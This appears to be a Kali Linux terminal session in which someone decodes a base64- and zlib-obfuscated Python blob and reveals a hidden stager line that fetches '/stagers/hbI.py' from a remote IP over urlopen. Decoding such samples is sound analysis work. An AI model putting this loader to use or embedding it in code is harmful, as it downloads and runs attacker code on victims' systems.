 ┌──(kali㉿kali)-[~/Downloads]
└─$ python3
Python 3.12.7 (main, Nov  8 2024, 17:55:36) [GCC 14.2.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import zlib, base64, marshal, sys, urllib
>>> base64.b64decode(b'eJwrtWZgYCgtyskvSM3TUM8oKSmw0tc3MjDWszTVM7S01DM2tTI0NrbQ1y8uSUxPLSrWz0jy1CuoVNfUK0pNTNHQBAA/oxIZ'
...     )
b'x\x9c+\xb5f``(-\xca\xc9/H\xcd\xd3P\xcf())\xb0\xd2\xd7720\xd6\xb34\xd53\xb4\xb4\xd436\xb5246\xb6\xd0\xd7/.ILO-*\xd6\xcfH\xf2\xd4+\xa8T\xd7\xd4+JML\xd1\xd0\x04\x00?\xa3\x12\x19'
>>> zlib.decompress(base64.b64decode(b'eJwrtWZgYCgtyskvSM3TUM8oKSmw0tc3MjDWszTVM7S01DM2tTI0NrbQ1y8uSUxPLSrWz0jy1CuoVNfUK0pNTNHQBAA/oxIZ'
...     ))
b"u;\x00\x00\x00urlopen('http://203.95.199.35:1338//stagers/hbI.py').read()"
>>>